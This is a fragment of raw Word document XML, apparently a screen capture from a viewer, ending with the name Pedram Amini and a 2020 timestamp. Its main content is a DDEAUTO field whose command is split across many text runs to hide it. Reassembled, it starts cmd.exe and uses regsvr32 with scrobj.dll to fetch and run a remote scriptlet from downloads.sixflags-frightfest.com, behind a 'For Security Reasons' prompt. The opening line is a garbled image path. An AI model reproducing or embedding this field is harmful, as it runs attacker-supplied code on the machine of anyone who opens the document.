 prst="rect"><a:avLst/></a:prstGeom><a:noFill/><a:ln><a:noFill/></a:ln></pic:spPr></
relativeFrom="page"><wp14:pctWidth>0</wp14:pctWidth></wp14:sizeRelH><wp14:sizeRelV
relativeFrom="page"><wp14:pctHeight>0</wp14:pctHeight></wp14:sizeRelV></wp:anchor> ="00513FA3"
w:rsidRPr="00591163"><w:rPr><w:b/></w:rPr><w:fldChar w:fldCharType="begin"/></w:r>
w:rsidRPr="00591163"><w:rPr><w:b/></w:rPr><w:instrText xml:space="preserve"> DDEAU
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>"C</w:instrText></w:r><w:r w:r
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>:\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR=
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>Programs</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\Microsoft</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\Office</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\MSWord.exe</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\..\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>..\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>..\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>..\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>windows</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\system32</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>cmd.exe" "/c regsvr32 /u /n /s /i:\"h\"</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>t</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\"</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>t</w:instrText></w:r><w:r
w:rsidR="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>\"</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>p://</w:instrText></w:r><w:r
w:rsidR="006B3798"><w:rPr><w:b/></w:rPr><w:instrText>downloads.</w:instrText></w:r><w:r w:rsidR="0043037A"
w:rsidRPr="0043037A"><w:rPr><w:b/></w:rPr><w:instrText>sixflags-frightfest.com/ticket-ids scrobj.dll" "For Security
Reasons"</w:instrText></w:r><w:r w:rsidR="00513FA3" w:rsidRPr="00591163"><w:rPr><w:b/></w:rPr><w:instrText xml:space="preserve">
<+[<^]>
Aa Ab| .* 111 of 985
Pedram Amini
2020-06-05 14:03:02